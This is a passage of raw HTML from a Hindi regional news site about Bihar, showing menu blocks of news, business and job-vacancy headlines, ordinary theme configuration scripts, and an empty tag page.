	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11715","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "229";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "46";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/on-republic-day-a-teacher-in-supaul-bordering-bihar-raised-slogans-of-mr-jinnah-amar-rahe-long-live-mr-jinnah-then-this-happened/"  rel="bookmark" class="td-image-wrap " title="बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये मिस्टर जिन्ना, अमर रहे के नारे, फिर हुआ ये" ><img class="entry-thumb" src="" alt="" title="बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये मिस्टर जिन्ना, अमर रहे के नारे, फिर हुआ ये" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/supaul-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/on-republic-day-a-teacher-in-supaul-bordering-bihar-raised-slogans-of-mr-jinnah-amar-rahe-long-live-mr-jinnah-then-this-happened/"  rel="bookmark" title="बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये मिस्टर जिन्ना, अमर रहे के नारे, फिर हुआ ये">बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये मिस्टर जिन्ना, अमर रहे के नारे, फिर हुआ ये</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-long-wait-for-promotion-for-contract-teachers-in-bihar-is-finally-coming-to-an-end-those-who-have-served-for-so-many-years-will-benefit/"  rel="bookmark" class="td-image-wrap " title="बिहार के नियोजित शिक्षकों का खत्म होने वाला प्रोन्नति का इंतजार, इतने साल सेवा देने वालों को मिलेगा लाभ" ><img class="entry-thumb" src="" alt="" title="बिहार के नियोजित शिक्षकों का खत्म होने वाला प्रोन्नति का इंतजार, इतने साल सेवा देने वालों को मिलेगा लाभ" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/04/school-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-long-wait-for-promotion-for-contract-teachers-in-bihar-is-finally-coming-to-an-end-those-who-have-served-for-so-many-years-will-benefit/"  rel="bookmark" title="बिहार के नियोजित शिक्षकों का खत्म होने वाला प्रोन्नति का इंतजार, इतने साल सेवा देने वालों को मिलेगा लाभ">बिहार के नियोजित शिक्षकों का खत्म होने वाला प्रोन्नति का इंतजार, इतने साल सेवा देने वालों को मिलेगा लाभ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-ed-launches-a-major-crackdown-on-a-fake-government-job-racket-linked-to-motihari-conducting-simultaneous-raids-in-6-states/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी" ><img class="entry-thumb" src="" alt="" title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/ed-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-ed-launches-a-major-crackdown-on-a-fake-government-job-racket-linked-to-motihari-conducting-simultaneous-raids-in-6-states/"  rel="bookmark" title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी">मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/agristack-in-mission-mode-intensive-campaign-launched-in-bihar-to-verify-farmers-land-record-claims-senior-officials-on-the-ground-taking-charge-of-east-and-west-champaran/"  rel="bookmark" class="td-image-wrap " title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको" ><img class="entry-thumb" src="" alt="" title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/08/vijay-sinha-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/agristack-in-mission-mode-intensive-campaign-launched-in-bihar-to-verify-farmers-land-record-claims-senior-officials-on-the-ground-taking-charge-of-east-and-west-champaran/"  rel="bookmark" title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको">एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" class="td-image-wrap " title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" ><img class="entry-thumb" src="" alt="" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/41f1cc43-fd39-4734-8795-6739a1506247-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक">अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11735","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" class="td-image-wrap " title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" ><img class="entry-thumb" src="" alt="" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/01/nirmala-sita-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी">जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" class="td-image-wrap " title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" ><img class="entry-thumb" src="" alt="" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/samrat-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च">बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241231-203620-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी">मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" class="td-image-wrap " title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" ><img class="entry-thumb" src="" alt="" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/05/dd-8-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा">मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" class="td-image-wrap " title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" ><img class="entry-thumb" src="" alt="" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/02/sasta-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च">बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11725","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "13";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/more-than-1000-gd-constable-positions-are-available-in-bihar-with-the-highest-number-of-vacancies-in-the-cisf-the-application-process-has-begun/"  rel="bookmark" class="td-image-wrap " title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू" ><img class="entry-thumb" src="" alt="" title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/more-than-1000-gd-constable-positions-are-available-in-bihar-with-the-highest-number-of-vacancies-in-the-cisf-the-application-process-has-begun/"  rel="bookmark" title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू">बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" class="td-image-wrap " title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" ><img class="entry-thumb" src="" alt="" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597387689_1212216561008954_5744296569051294206_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका">जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" class="td-image-wrap " title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" ><img class="entry-thumb" src="" alt="" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/589078350_1390824215968632_2530725550468700209_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन">बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" class="td-image-wrap " title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" ><img class="entry-thumb" src="" alt="" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी">युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" class="td-image-wrap " title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" ><img class="entry-thumb" src="" alt="" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट">शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11726" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://youthmukam.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://youthmukam.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A young man was having an affair with a village girl</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: A young man was having an affair with a village girl</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_slide td_block_widget tdi_12 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0915\u094d\u0930\u093e\u0907\u092e ","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_12","block_type":"td_block_slide","separator":"","open_in_new_window":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article 